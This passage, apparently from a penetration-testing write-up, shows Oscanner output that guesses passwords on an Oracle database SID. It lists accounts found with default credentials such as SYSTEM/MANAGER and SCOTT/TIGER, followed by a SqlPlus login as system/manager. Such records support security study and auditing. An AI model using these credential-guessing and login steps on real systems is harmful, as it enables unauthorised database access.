 Oscanner_bin - oscanner -s
Oracle Scanner 1.0.6 by patrik@cqure.net
[-] Checking host
[-] Checking sid (PPIS) for common passwords
[-] Account ADAMS/WOOD found
[-] Enumerating system accounts for SID (PPIS)
[-] Succesfully enumerated 18 accounts
[-] Account BLAKE/PAPER found
[-] Account CLARK/CLOTH found
[-] Account CTXSYS/CTXSYS found
[-] Account DBSNMP/DBSNMP found
[-] Account JONES/STEEL found
[-] Account MDSYS/MDSYS found
[-] Account MTSSYS/MTSSYS found
[-] Account ORDPLUGINS/ORDPLUGINS found
[-] Account ORDSYS/ORDSYS found
[-] Account OUTLN/OUTLN found
[-] Account SCOTT/TIGER found
[-] Account SYS/CHANGE_ON_INSTALL found
[-] Account SYSTEM/MANAGER found
[-] Checking user supplied passwords against sid (PPIS)
[-] Checking user supplied dictionary
[-] Account PPIS/PPIS found
[-] Querying database for version information
图 4
Oracle - SqlPlus system/manager@// :1521/PPIS
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
:\Ora10InstantClient>SqlPlus system/manager@// :1521/PPIS